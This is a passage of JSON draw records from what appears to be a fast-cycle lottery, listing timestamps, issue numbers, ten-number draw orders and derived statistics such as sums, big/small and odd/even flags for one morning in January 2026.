05:49:18","preDrawIssue":33887592,"preDrawCode":"09,05,07,04,02,01,08,10,06,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 05:48:03","preDrawIssue":33887591,"preDrawCode":"04,02,10,09,08,05,07,03,06,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 05:46:48","preDrawIssue":33887590,"preDrawCode":"05,01,08,07,04,09,10,03,02,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 05:45:33","preDrawIssue":33887589,"preDrawCode":"06,01,07,02,04,10,05,03,09,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 05:44:18","preDrawIssue":33887588,"preDrawCode":"08,07,09,05,10,02,03,04,06,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 05:43:03","preDrawIssue":33887587,"preDrawCode":"08,02,03,07,09,10,01,04,06,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 05:41:48","preDrawIssue":33887586,"preDrawCode":"02,01,09,04,03,08,07,10,05,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 05:40:33","preDrawIssue":33887585,"preDrawCode":"06,09,02,03,01,05,08,07,10,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 05:39:18","preDrawIssue":33887584,"preDrawCode":"05,07,08,10,03,06,04,02,01,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 05:38:03","preDrawIssue":33887583,"preDrawCode":"03,08,05,02,09,06,07,10,01,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 05:36:48","preDrawIssue":33887582,"preDrawCode":"05,06,02,10,03,07,01,08,09,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 05:35:33","preDrawIssue":33887581,"preDrawCode":"01,07,08,02,05,06,03,04,09,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 05:34:18","preDrawIssue":33887580,"preDrawCode":"05,10,06,01,03,07,08,04,02,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 05:33:03","preDrawIssue":33887579,"preDrawCode":"03,02,04,09,10,07,06,01,05,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 05:31:48","preDrawIssue":33887578,"preDrawCode":"06,07,09,03,10,02,08,04,05,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 05:30:33","preDrawIssue":33887577,"preDrawCode":"04,03,06,09,02,05,10,08,07,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 05:29:18","preDrawIssue":33887576,"preDrawCode":"05,08,07,04,10,02,01,03,06,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 05:28:03","preDrawIssue":33887575,"preDrawCode":"10,02,08,03,09,04,01,07,06,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 05:26:48","preDrawIssue":33887574,"preDrawCode":"03,01,02,04,05,10,07,08,06,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 05:25:33","preDrawIssue":33887573,"preDrawCode":"03,05,09,07,10,01,08,02,04,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 05:24:18","preDrawIssue":33887572,"preDrawCode":"03,07,02,09,10,08,05,06,01,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 05:23:03","preDrawIssue":33887571,"preDrawCode":"03,01,07,09,04,05,02,08,06,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 05:21:48","preDrawIssue":33887570,"preDrawCode":"10,02,07,06,05,08,09,04,03,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 05:20:33","preDrawIssue":33887569,"preDrawCode":"02,09,10,07,04,06,08,01,03,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 05:19:18","preDrawIssue":33887568,"preDrawCode":"09,05,06,01,04,02,10,03,08,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 05:18:03","preDrawIssue":33887567,"preDrawCode":"05,03,10,07,08,01,09,02,06,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 05:16:48","preDrawIssue":33887566,"preDrawCode":"07,03,02,08,09,05,04,10,06,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 05:15:33","preDrawIssue":33887565,"preDrawCode":"10,02,04,05,01,07,06,03,08,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 05:14:18","preDrawIssue":33887564,"preDrawCode":"07,05,10,04,02,09,06,08,01,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 05:13:03","preDrawIssue":33887563,"preDrawCode":"08,02,05,06,10,09,01,03,07,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 05:11:48","preDrawIssue":33887562,"preDrawCode":"04,10,07,06,09,01,02,03,05,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 05:10:33","preDrawIssue":33887561,"preDrawCode":"03,07,01,08,10,06,04,09,05,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 05:09:18","preDrawIssue":33887560,"preDrawCode":"01,08,07,06,04,02,05,10,03,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 05:08:03","preDrawIssue":33887559,"preDrawCode":"07,04,03,02,08,06,10,05,09,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 05:06:48","preDrawIssue":33887558,"preDrawCode":"05,08,10,04,06,01,07,09,03,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 05:05:33","preDrawIssue":33887557,"preDrawCode":"06,03,02,04,01,07,09,10,05,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 05:04:18","preDrawIssue":33887556,"preDrawCode":"07,08,10,03,02,09,05,01,06,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 05:03:03","preDrawIssue":33887555,"preDrawCode":"10,06,01,04,03,05,09,07,08,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 05:01:48","preDrawIssue":33887554,"preDrawCode":"05,03,06,10,08,07,01,02,04,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 05:00:33","preDrawIssue":33887553,"preDrawCode":"03,01,07,10,09,08,04,06,02,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 04:59:18","preDrawIssue":33887552,"preDrawCode":"08,01,05,06,02,03,07,10,09,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 04:58:03","preDrawIssue":33887551,"preDrawCode":"08,07,10,03,09,04,01,05,02,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 04:56:48","preDrawIssue":33887550,"preDrawCode":"01,07,02,08,04,09,06,03,05,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 04:55:33","preDrawIssue":33887549,"preDrawCode":"05,07,04,03,01,02,08,09,10,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 04:54:18","preDrawIssue":33887548,"preDrawCode":"04,10,08,09,05,06,07,01,03,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 04:53:03","preDrawIssue":33887547,"preDrawCode":"05,07,02,06,03,04,09,10,01,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 04:51:48","preDrawIssue":33887546,"preDrawCode":"07,10,03,08,04,09,01,05,06,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 04:50:33","preDrawIssue":33887545,"preDrawCode":"01,03,06,09,08,04,07,02,10,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 04:49:18","preDrawIssue":33887544,"preDrawCode":"04,03,02,06,05,09,10,01,07,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 04:48:03","preDrawIssue":33887543,"preDrawCode":"07,04,08,02,01,03,10,05,06,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 04:46:48","preDrawIssue":33887542,"preDrawCode":"01,09,10,04,08,07,05,06,02,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 04:45:33","preDrawIssue":33887541,"preDrawCode":"10,06,05,07,02,01,03,04,09,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 04:44:18","preDrawIssue":33887540,"preDrawCode":"08,03,10,06,09,02,05,07,01,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 04:43:03","preDrawIssue":33887539,"preDrawCode":"04,10,01,06,03,07,02,08,05,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 04:41:48","preDrawIssue":33887538,"preDrawCode":"08,05,06,04,01,07,09,02,03,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 04:40:33","preDrawIssue":33887537,"preDrawCode":"05,07,08,03,10,04,02,09,01,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 04:39:18","preDrawIssue":33887536,"preDrawCode":"04,01,07,02,06,03,09,05,10,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 04:38:03","preDrawIssue":33887535,"preDrawCode":"09,07,03,08,10,06,04,02,01,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 04:36:48","preDrawIssue":33887534,"preDrawCode":"01,03,05,07,10,04,08,02,09,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 04:35:33","preDrawIssue":33887533,"preDrawCode":"05,04,07,09,01,08,10,03,06,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 04:34:18","preDrawIssue":33887532,"preDrawCode":"06,01,08,05,09,04,10,07,02,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 04:33:03","preDrawIssue":33887531,"preDrawCode":"02,05,09,01,08,10,07,04,03,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 04:31:48","preDrawIssue":33887530,"preDrawCode":"02,10,05,06,01,07,04,08,03,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 04:30:33","preDrawIssue":33887529,"preDrawCode":"07,05,02,03,08,10,04,06,01,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 04:29:18","preDrawIssue":33887528,"preDrawCode":"01,10,09,02,03,05,06,08,07,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 04:28:03","preDrawIssue":33887527,"preDrawCode":"10,01,05,07,06,09,02,03,08,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 04:26:48","preDrawIssue":33887526,"preDrawCode":"08,01,07,02,10,04,05,03,09,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 04:25:33","preDrawIssue":33887525,"preDrawCode":"06,01,08,02,09,03,07,04,05,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 04:24:18","preDrawIssue":33887524,"preDrawCode":"03,05,10,06,02,08,07,04,09,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 04:23:03","preDrawIssue":33887523,"preDrawCode":"06,09,01,04,07,08,05,03,10,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 04:21:48","preDrawIssue":33887522,"preDrawCode":"07,01,06,05,09,10,02,03,04,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 04:20:33","preDrawIssue":33887521,"preDrawCode":"05,02,04,09,10,03,01,06,08,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 04:19:18","preDrawIssue":33887520,"preDrawCode":"05,01,09,10,03,06,07,04,08,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 04:18:03","preDrawIssue":33887519,"preDrawCode":"03,08,02,06,07,01,05,04,09,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 04:16:48","preDrawIssue":33887518,"preDrawCode":"03,05,04,01,07,06,02,10,08,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 04:15:33","preDrawIssue":33887517,"preDrawCode":"09,02,06,05,03,04,10,07,08,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 04:14:18","preDrawIssue":33887516,"preDrawCode":"01,02,07,08,06,03,05,09,04,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 04:13:03","preDrawIssue":33887515,"preDrawCode":"09,08,03,01,10,05,07,04,06,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 04:11:48","preDrawIssue":33887514,"preDrawCode":"07,03,04,05,09,06,01,10,02,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 04:10:33","preDrawIssue":33887513,"preDrawCode":"06,09,10,04,05,07,02,03,08,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 04:09:18","preDrawIssue":33887512,"preDrawCode":"09,02,04,06,03,07,05,10,08,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 04:08:03","preDrawIssue":33887511,"preDrawCode":"02,04,05,10,01,03,07,09,08,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 04:06:48","preDrawIssue":33887510,"preDrawCode":"06,07,01,02,08,05,09,10,03,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 04:05:33","preDrawIssue":33887509,"preDrawCode":"10,01,07,06,02,09,04,05,08,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 04:04:18","preDrawIssue":33887508,"preDrawCode":"10,04,07,01,08,09,02,03,05,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 04:03:03","preDrawIssue":33887507,"preDrawCode":"03,04,02,05,06,01,10,07,08,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 04:01:48","preDrawIssue":33887506,"preDrawCode":"01,03,02,10,08,04,05,07,09,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 04:00:33","preDrawIssue":33887505,"preDrawCode":"09,10,03,06,07,05,02,01,08,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 03:59:18","preDrawIssue":33887504,"preDrawCode":"02,06,05,04,09,03,07,08,01,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 03:58:03","preDrawIssue":33887503,"preDrawCode":"08,02,10,09,07,03,05,01,04,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 03:56:48","preDrawIssue":33887502,"preDrawCode":"10,02,07,03,08,05,01,09,06,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 03:55:33","preDrawIssue":33887501,"preDrawCode":"06,04,10,09,05,02,01,08,03,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 03:54:18","preDrawIssue":33887500,"preDrawCode":"09,05,10,06,08,02,04,03,01,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 03:53:03","preDrawIssue":33887499,"preDrawCode":"02,05,01,08,03,04,10,06,09,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 03:51:48","preDrawIssue":33887498,"preDrawCode":"05,06,04,09,02,08,07,01,10,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 03:50:33","preDrawIssue":33887497,"preDrawCode":"06,04,09,03,07,05,01,08,02,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 03:49:18","preDrawIssue":33887496,"preDrawCode":"10,05,01,09,03,08,02,06,04,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 03:48:03","preDrawIssue":33887495,"preDrawCode":"06,10,09,05,08,02,04,07,03,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 03:46:48","preDrawIssue":33887494,"preDrawCode":"10,02,08,03,05,09,01,07,04,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 03:45:33","preDrawIssue":33887493,"preDrawCode":"09,02,08,03,04,05,01,06,07,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 03:44:18","preDrawIssue":33887492,"preDrawCode":"03,06,04,10,02,09,01,05,07,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 03:43:03","preDrawIssue":33887491,"preDrawCode":"07,05,10,09,02,04,06,01,03,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 03:41:48","preDrawIssue":33887490,"preDrawCode":"02,06,01,03,08,09,04,10,05,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 